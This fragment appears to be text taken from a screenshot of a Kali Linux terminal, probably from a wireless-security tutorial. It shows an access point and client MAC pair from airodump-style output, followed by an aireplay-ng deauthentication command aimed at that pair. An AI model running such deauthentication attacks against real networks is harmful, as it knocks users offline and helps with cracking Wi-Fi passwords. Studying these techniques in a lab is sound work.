 BSSID STATION PWR Rate Lost
00:14:BF:E0:E8:D5 4C:EB:42:59:DE:31 -9 54 -54
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng –0 2 –a 00:14:BF:E0:E8:D5 –c 4C:EB:42:59:DE:31 mon0